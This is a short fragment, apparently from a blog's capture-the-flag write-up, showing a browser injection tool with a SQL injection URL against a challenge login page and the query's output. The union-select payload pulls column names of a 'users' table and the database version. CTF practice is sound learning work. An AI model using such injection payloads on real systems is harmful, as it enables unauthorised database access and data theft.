 Load URL
http://53574d90404b480e84e9c1d271100ceeb27c702c456643d4.game.ichunqiu.com/l0gin.php?id=-1' union select * from (select column_name
from information_schema.columns where table_schema = 'sqli' and table_name = 'users') a join (select version() ) b %23
Split URL
Execute
-
+
Enable Post data Enable Referrer
id username
id 5.5.50-0ubuntu0.14.04.1
https://blog.csdn.net/nzjdsds